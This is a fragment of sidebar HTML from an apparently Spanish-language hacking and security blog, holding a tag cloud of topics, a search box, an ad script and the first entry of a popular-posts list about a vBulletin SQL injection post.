     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2><i class='fa fa-tags'></i>
Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/0-day">0-day</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/1337day">1337day</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/8.8">8.8</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Adobe%20Acrobat">Adobe Acrobat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Android">Android</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonimato">Anonimato</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonymous">Anonymous</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackDoor">BackDoor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackTrack">BackTrack</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/badUSB">badUSB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Base64">Base64</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Black%20Hat">Black Hat</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BlackHat">BlackHat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Blackploit">Blackploit</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Brute%20Force">Brute Force</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bug">Bug</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Password">Bypass Password</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Redirect">Bypass Redirect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/C99%20Shell">C99 Shell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Carding">Carding</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CheatSheet">CheatSheet</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Chilean%20Way">Chilean Way</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Conference">Conference</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Cryptsetup">Cryptsetup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CSRF">CSRF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DDoS">DDoS</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEF%20CON">DEF CON</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEFCON">DEFCON</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dev">Dev</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Diapositivas">Diapositivas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dise%C3%B1o%20Web">Diseño Web</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Distro%20Linux">Distro Linux</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Documental">Documental</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DoS">DoS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Drupal">Drupal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DuckDuckGo">DuckDuckGo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/E-zine">E-zine</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ekoparty">Ekoparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Escaneo">Escaneo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Espa%C3%B1a">España</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Exploit">Exploit</a>
<span class='label-count' dir='ltr'>(64)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ezine">Ezine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Facebook">Facebook</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fast-Info">Fast-Info</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/FBI">FBI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ficheros%20Binarios">Ficheros Binarios</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Firefox">Firefox</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Flash">Flash</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Forense">Forense</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuerza%20Bruta">Fuerza Bruta</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuga%20de%20Datos">Fuga de Datos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GhostShell">GhostShell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GNU%2FLinux">GNU/Linux</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Google">Google</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Gu%C3%ADa">Guía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20T00LZ">Hack T00LZ</a>
<span class='label-count' dir='ltr'>(135)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20Tips">Hack Tips</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacked">Hacked</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking">Hacking</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking%20Hardware">Hacking Hardware</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HashCat">HashCat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Herramientas">Herramientas</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HighSecCON">HighSecCON</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Humor%20Geek">Humor Geek</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Infograf%C3%ADa">Infografía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ingenier%C3%ADa%20Social">Ingeniería Social</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Inj3ct0r">Inj3ct0r</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Internet%20Explorer">Internet Explorer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Java">Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/JavaScript">JavaScript</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Kali">Kali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/KitPloit">KitPloit</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Leaks">Leaks</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Linux%20OS">Linux OS</a>
<span class='label-count' dir='ltr'>(79)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/LulzSec">LulzSec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Mac%20OS">Mac OS</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Magazine">Magazine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware">Malaware</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware%20Tools">Malaware Tools</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malware">Malware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Man%20in%20the%20Middle">Man in the Middle</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Manuales">Manuales</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MD5%20CRACK">MD5 CRACK</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Metasploit">Metasploit</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MSSQL">MSSQL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL">MySQL</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL%20CRACK">MySQL CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap">Nmap</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap%20NSE">Nmap NSE</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Noticias">Noticias</a>
<span class='label-count' dir='ltr'>(200)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/NTLM%20CRACK">NTLM CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ofuscar">Ofuscar</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSolaris%20OS">OpenSolaris OS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSSL">OpenSSL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/ORACLE">ORACLE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OWASP">OWASP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Paper">Paper</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PDF">PDF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PenTest">PenTest</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Perl">Perl</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phearking">Phearking</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phishing">Phishing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PHP">PHP</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/phpMyAdmin">phpMyAdmin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PoC">PoC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Premios%20Bitacoras">Premios Bitacoras</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Presentaciones">Presentaciones</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PRISM">PRISM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Privacidad">Privacidad</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programaci%C3%B3n">Programación</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Linux">Programas Linux</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Windows">Programas Windows</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Pwned">Pwned</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Python">Python</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ransomware">Ransomware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Reconocimiento">Reconocimiento</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ruby">Ruby</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/s">s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Scripts">Scripts</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad">Seguridad</a>
<span class='label-count' dir='ltr'>(150)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Web">Seguridad Web</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Wireless">Seguridad Wireless</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Sensitive%20Data%20Exposure">Sensitive Data Exposure</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SHA1%20CRACK">SHA1 CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Shellshock">Shellshock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Slides">Slides</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spoofing">Spoofing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spyware">Spyware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi">SQLi</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi%20Tools">SQLi Tools</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLMap">SQLMap</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SSH">SSH</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Textos">Textos</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tips">Tips</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Troyanos%20y%20Virus">Troyanos y Virus</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos">Trucos</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos%20Win">Trucos Win</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Turiales">Turiales</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tutoriales">Tutoriales</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Twitter">Twitter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ubuntu">Ubuntu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Underc0de">Underc0de</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UnderDOCS">UnderDOCS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Unlock">Unlock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/URL%20Redirection">URL Redirection</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UXSS">UXSS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/vBulletin">vBulletin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Video">Video</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Virtualizaci%C3%B3n">Virtualización</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Web%20T00LZ">Web T00LZ</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wifislax">Wifislax</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wikileaks">Wikileaks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/WikiRebels">WikiRebels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Windows%20OS">Windows OS</a>
<span class='label-count' dir='ltr'>(65)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wireless%20Tools">Wireless Tools</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/XSS">XSS</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Youtube">Youtube</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='rsidebar-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<style>
#ba-cuadrobusq{
text-align:right;
right:0px;
top:0px;
}

#ba-cuadrobusq .ba-textobusq {
border: 1px solid #1EFF11;
box-sizing: border-box;
color: black;
font-family: 'Lora', serif;
font-size: 14px;
padding:5px;
width: 220px;
transition: all 0.3s ease-in-out; 
-webkit-transition: all 0.3s ease-in-out; 
-moz-transition: all 0.3s ease-in-out; 
-o-transition: all 0.3s ease-in-out; 
-ms-transition: all 0.3s ease-in-out; 
}
#ba-cuadrobusq .ba-textobusq:hover {
box-shadow:inset 1px 1px 8px gainsboro;
}
#ba-cuadrobusq .ba-textobusq:focus {
background-image: -webkit-linear-gradient(white,white); 
background-image: -moz-linear-gradient(white,white); 
background-image: -ms-linear-gradient(white,white);
background-image: -o-linear-gradient(white,white); 
background-color:white; 
outline:1px solid #E8550B; 
color:black; 
font-style:normal; 
box-shadow:inset 1px 1px 8px gainsboro; 
border:1px solid #E8550B; 
} 
#ba-cuadrobusq .ba-enviar {
background:#1EFF11;
border: 1px solid #E3E3D9;
color: white;
cursor: pointer;
font-family: 'Droid Sans', sans-serif !important;
color: #000000;
cursor: pointer;
line-height: 19px;
padding: 4px 10px;
text-decoration: none;
}
#ba-cuadrobusq .ba-enviar:hover {
background:#e8320f;
}
</style>

<form action="https://www.blackploit.com/search/" id="ba-cuadrobusq">
   <input class="ba-textobusq" name="q" />
  <input class="ba-enviar" type="submit" value="Buscar" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit Gray -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="2017404508"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><i class='fa fa-heart'></i>
Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5/s72-c/vBulletin+SQLi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html">Inyección SQL en los foros vBulletin 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2 (Exploit + Video)</a></div>
<div class='item-snippet'>    Hace unos días se supo de una Inyección SQL en el gestor de foros vBulletin , pero como siempre primero me gusta verificar y recién hoy ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
